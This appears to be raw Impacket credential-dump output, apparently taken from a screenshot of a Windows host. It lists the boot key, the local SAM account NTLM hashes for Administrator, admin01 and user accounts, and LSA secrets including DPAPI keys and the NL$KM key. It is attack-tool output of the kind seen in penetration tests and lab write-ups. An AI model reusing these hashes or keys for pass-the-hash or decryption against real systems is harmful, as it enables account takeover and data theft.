 Impacket v0.13.0.dev0+20250226.212301.ead516a1 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x77b3ecd33630d545a2c79806ff653b4e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b9243ca372d7fcf384dc5a685eaca8b9:::
emman.t:1000:aad3b435b51404eeaad3b435b51404ee:444e4af1a1a81457cd9d46675db0a08d:::
emman:1001:aad3b435b51404eeaad3b435b51404ee:444e4af1a1a81457cd9d46675db0a08d:::
admin01:1002:aad3b435b51404eeaad3b435b51404ee:a118f08c2940f0570cee0b015bba8492:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd60dec2d4413022fc76546955d5619d1e150dddf
dpapi_userkey:0x901854e3c522b097b85c377a2ad9624e8ec4b458
[*] NL$KM
0000 C4 F4 36 2A C5 9F 27 03 9F E8 8D CE CD 49 3B CB ..6*..'......I;.
0010 99 63 CE 99 D8 00 FF 3B 25 DD AE B8 54 E6 93 7F .c.....;%...T...
0020 68 45 EC 6D 89 ED FE E2 8D FE 5A 9E 6F 6A 7F 3C hE.m......Z.oj.<
0030 F4 7E 8B F1 86 F4 AD 85 59 04 15 6E 4C 0E 86 BF .~......Y..nL...
NL$KM:c4f4362ac59f27039fe88dcecd493bcb9963ce99d800ff3b25ddaeb854e6937f6845ec6d89edfee28dfe5a9e6f6a7f3cf47e8bf186f4ad8559
04156e4c0e86bf
[*] Cleaning up...